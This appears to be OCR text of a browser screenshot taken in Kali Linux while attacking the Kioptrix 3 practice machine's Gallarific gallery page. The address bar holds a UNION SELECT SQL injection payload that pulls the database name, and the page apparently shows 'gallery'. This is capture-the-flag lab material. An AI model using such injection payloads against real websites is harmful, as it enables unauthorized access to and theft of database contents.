 File Edit View History Bookmarks Tools Help
Gallarific
kioptrix3.com/gallery/gallery.php?id=-1 union select 1,2,database(),4,5,6 --+&sort=photoid#phot 130% 4 IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 22
gallery
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.